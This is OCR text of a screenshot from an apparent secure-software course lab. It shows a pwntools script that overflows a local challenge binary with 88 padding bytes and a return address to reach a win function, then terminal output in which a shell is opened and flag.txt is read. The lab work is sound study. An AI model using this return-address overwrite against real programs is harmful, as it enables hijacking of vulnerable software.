 1 2 3 4
40% 16:01
answer.py - CPEG676-SecureSoftware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
answer.py 1, U
CPEG676-SECURESOFTWARE
Project2 > chall_04 > answer.py > ...
Pacecar5
Pacecar6
Pacecar7
Pacecar8
Pacecar9
answers.py
PCP9_Whiteboard.JPG
pwnme
Project1
Project2
chall_00
chall_01
chall_02
chall_03
chall_04
answer.py 1, U
chall_04
core U
flag.txt U
chall_05
chall_06
chall_07
chall_08
chall_09
chall_10
chall_11
chall_12
chall_13
chall_14
OUTLINE
TIMELINE
3
1
14 Radare2:
15 afl --> list all functions
16
17 Variable 60h from rip, then 8 bytes for rip
18 '''
19
20 # Import libraries
21 from pwn import *
22
23 # Create payload
24 offset=b'a'*88 # 96 to eip, 4 or 8 for rip?
25 winAddr=p64(0x00401176)
26 payload=offset+winAddr
27 print(payload)
28 # Create process
29 p=process("./chall_04")
30 p.sendline(payload)#for nice unprintable payloads
31 # p.recv()
32 p.interactive()
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
python3 - chall_04
File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/process.py", line 746, in close
fd.close()
BrokenPipeError: [Errno 32] Broken pipe
(kali㉿kali)-[~/Desktop/CPEG676-SecureSoftware/Project2/chall_04]
$ python3 answer.py
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaav\x11@\x00\x00\x00\x00\x00'
[+] Starting local process './chall_04': pid 42552
[*] Switching to interactive mode
Follow the compass and it'll point you in the right direction
$ ls
answer.py chall_04 core flag.txt
$ cat flag.txt
MPARKS{CHALL_04}
$
NO NEW NOTIFICATIONS
Project2* 0 1
Ln 24, Col 15 Spaces: 4 UTF-8 LF Python 3.9.8 64-bit